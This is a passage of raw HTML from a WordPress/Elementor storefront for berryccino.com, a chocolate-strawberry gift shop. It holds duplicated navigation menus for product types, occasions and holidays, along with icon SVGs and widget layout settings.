	<li id="menu-item-6609" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sorry-range/" itemprop="url" class = "hfe-sub-menu-item">APOLOGY</a></li>
	<li id="menu-item-6606" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/get-well/" itemprop="url" class = "hfe-sub-menu-item">GET WELL</a></li>
	<li id="menu-item-5896" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sympathy/" itemprop="url" class = "hfe-sub-menu-item">SYMPATHY</a></li>
	<li id="menu-item-6607" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/graduation/" itemprop="url" class = "hfe-sub-menu-item">GRADUATION</a></li>
	<li id="menu-item-6611" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/vegan/" itemprop="url" class = "hfe-sub-menu-item">VEGAN</a></li>
</ul>
</li>
<li id="menu-item-6595" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/holiday-gifts/" itemprop="url" class = "hfe-menu-item">SHOP BY HOLIDAYS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8807" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/hanukkah/" itemprop="url" class = "hfe-sub-menu-item">HANUKKAH</a></li>
	<li id="menu-item-3850" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/christmas-gifts/" itemprop="url" class = "hfe-sub-menu-item">CHRISTMAS</a></li>
	<li id="menu-item-6600" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/new-year/" itemprop="url" class = "hfe-sub-menu-item">NEW YEAR</a></li>
	<li id="menu-item-8953" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class = "hfe-sub-menu-item">VALENTINES DAY</a></li>
	<li id="menu-item-5855" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/march-8/" itemprop="url" class = "hfe-sub-menu-item">WOMEN&#8217;S DAY</a></li>
	<li id="menu-item-6060" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/st-patricks-day/" itemprop="url" class = "hfe-sub-menu-item">ST. PATRICK&#8217;S DAY</a></li>
	<li id="menu-item-6058" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/easter/" itemprop="url" class = "hfe-sub-menu-item">EASTER</a></li>
	<li id="menu-item-6059" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/eid-mubarak/" itemprop="url" class = "hfe-sub-menu-item">EID MUBARAK</a></li>
	<li id="menu-item-9341" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/mothers-day-specials-gifts-shell-adore-berryccino/" itemprop="url" class = "hfe-sub-menu-item">MOTHER&#8217;S DAY</a></li>
	<li id="menu-item-8340" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/fathers-day/" itemprop="url" class = "hfe-sub-menu-item">FATHER&#8217;S DAY</a></li>
	<li id="menu-item-3852" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/thanksgiving-gifts/" itemprop="url" class = "hfe-sub-menu-item">THANKSGIVING</a></li>
</ul>
</li>
<li id="menu-item-6596" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="tel:3156642576" itemprop="url" class = "hfe-menu-item">SAME DAY</a></li>
<li id="menu-item-6597" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/about-us/" itemprop="url" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-6598" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/get-in-touch/" itemprop="url" class = "hfe-menu-item">CONTACT US</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a4baec elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a4baec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2b86a6e" data-id="2b86a6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd25976 hfe-submenu-icon-plus hfe-nav-menu__align-left hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="dd25976" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-bars&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-times&quot; viewBox=&quot;0 0 352 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-dd25976" class="hfe-nav-menu"><li id="menu-item-11970" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class="hfe-menu-item">VALENTINES DAY</a></li>
<li id="menu-item-6593" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/store-dipped-strawberry-arrangements/" itemprop="url" class="hfe-menu-item">SHOP BY PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3848" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/round-boxes-chocolate-strawberries/" itemprop="url" class="hfe-sub-menu-item">ROUND BOXES</a></li>
	<li id="menu-item-6599" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/rectangle-boxes/" itemprop="url" class="hfe-sub-menu-item">RECTANGLE BOXES</a></li>
	<li id="menu-item-3841" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-bouquets/" itemprop="url" class="hfe-sub-menu-item">BOUQUETS</a></li>
	<li id="menu-item-3844" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/envelope-strawberry-gift-boxes/" itemprop="url" class="hfe-sub-menu-item">ENVELOPES</a></li>
	<li id="menu-item-3840" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/special-day-gift-baskets/" itemprop="url" class="hfe-sub-menu-item">BASKETS</a></li>
	<li id="menu-item-4086" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-towers/" itemprop="url" class="hfe-sub-menu-item">TOWERS</a></li>
	<li id="menu-item-3846" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/heart-shaped-boxes-love-gifts/" itemprop="url" class="hfe-sub-menu-item">HEART SHAPED BOXES</a></li>
	<li id="menu-item-9592" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/number-box/" itemprop="url" class="hfe-sub-menu-item">NUMBER BOX</a></li>
	<li id="menu-item-10785" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/strawberry-cake/" itemprop="url" class="hfe-sub-menu-item">STRAWBERRY CAKE</a></li>
	<li id="menu-item-8133" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/gift-boxes/" itemprop="url" class="hfe-sub-menu-item">BOXES</a></li>
	<li id="menu-item-8532" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/just-flowers/" itemprop="url" class="hfe-sub-menu-item">JUST FLOWERS</a></li>
	<li id="menu-item-7392" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/accessories/" itemprop="url" class="hfe-sub-menu-item">ACCESSORIES</a></li>
</ul>
</li>
<li id="menu-item-6594" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/occasions/" itemprop="url" class="hfe-menu-item">SHOP BY OCCASIONS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6604" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/birthday/" itemprop="url" class="hfe-sub-menu-item">BIRTHDAY</a></li>
	<li id="menu-item-6610" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/thank-you/" itemprop="url" class="hfe-sub-menu-item">THANK YOU</a></li>
	<li id="menu-item-6602" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/anniversary/" itemprop="url" class="hfe-sub-menu-item">ANNIVERSARY</a></li>
	<li id="menu-item-6612" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/wedding/" itemprop="url" class="hfe-sub-menu-item">WEDDING</a></li>
	<li id="menu-item-6605" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/congratulations/" itemprop="url" class="hfe-sub-menu-item">CONGRATULATIONS</a></li>
	<li id="menu-item-6601" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/21st-birthday/" itemprop="url" class="hfe-sub-menu-item">21ST BIRTHDAY</a></li>
	<li id="menu-item-7811" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/edible-gifts-for-him/" itemprop="url" class="hfe-sub-menu-item">FOR HIM</a></li>
	<li id="menu-item-6608" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/love/" itemprop="url" class="hfe-sub-menu-item">LOVE</a></li>
	<li id="menu-item-6603" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/baby-shower/" itemprop="url" class="hfe-sub-menu-item">BABY SHOWER</a></li>
	<li id="menu-item-3847" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/newborn-gift-sets/" itemprop="url" class="hfe-sub-menu-item">NEW BABY</a></li>
	<li id="menu-item-6609" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sorry-range/" itemprop="url" class="hfe-sub-menu-item">APOLOGY</a></li>
	<li id="menu-item-6606" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/get-well/" itemprop="url" class="hfe-sub-menu-item">GET WELL</a></li>
	<li id="menu-item-5896" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sympathy/" itemprop="url" class="hfe-sub-menu-item">SYMPATHY</a></li>
	<li id="menu-item-6607" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/graduation/" itemprop="url" class="hfe-sub-menu-item">GRADUATION</a></li>
	<li id="menu-item-6611" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/vegan/" itemprop="url" class="hfe-sub-menu-item">VEGAN</a></li>
</ul>
</li>
<li id="menu-item-6595" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/holiday-gifts/" itemprop="url" class="hfe-menu-item">SHOP BY HOLIDAYS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8807" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/hanukkah/" itemprop="url" class="hfe-sub-menu-item">HANUKKAH</a></li>
	<li id="menu-item-3850" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/christmas-gifts/" itemprop="url" class="hfe-sub-menu-item">CHRISTMAS</a></li>
	<li id="menu-item-6600" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/new-year/" itemprop="url" class="hfe-sub-menu-item">NEW YEAR</a></li>
	<li id="menu-item-8953" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class="hfe-sub-menu-item">VALENTINES DAY</a></li>
	<li id="menu-item-5855" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/march-8/" itemprop="url" class="hfe-sub-menu-item">WOMEN&#8217;S DAY</a></li>
	<li id="menu-item-6060" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/st-patricks-day/" itemprop="url" class="hfe-sub-menu-item">ST. PATRICK&#8217;S DAY</a></li>
	<li id="menu-item-6058" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/easter/" itemprop="url" class="hfe-sub-menu-item">EASTER</a></li>
	<li id="menu-item-6059" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/eid-mubarak/" itemprop="url" class="hfe-sub-menu-item">EID MUBARAK</a></li>
	<li id="menu-item-9341" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/mothers-day-specials-gifts-shell-adore-berryccino/" itemprop="url" class="hfe-sub-menu-item">MOTHER&#8217;S DAY</a></li>
	<li id="menu-item-8340" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/fathers-day/" itemprop="url" class="hfe-sub-menu-item">FATHER&#8217;S DAY</a></li>
	<li id="menu-item-3852" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/thanksgiving-gifts/" itemprop="url" class="hfe-sub-menu-item">THANKSGIVING</a></li>
</ul>
</li>
<li id="menu-item-6596" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="tel:3156642576" itemprop="url" class="hfe-menu-item">SAME DAY</a></li>
<li id="menu-item-6597" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/about-us/" itemprop="url" class="hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-6598" itemprop="name" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://berryccino.com/get-in-touch/" itemprop="url" class="hfe-menu-item">CONTACT US</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e1a307" data-id="5e1a307" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8382e4 elementor-widget-mobile__width-auto elementor-widget elementor-widget-site-logo" data-id="b8382e4" data-element_type="widget" data-settings="{&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&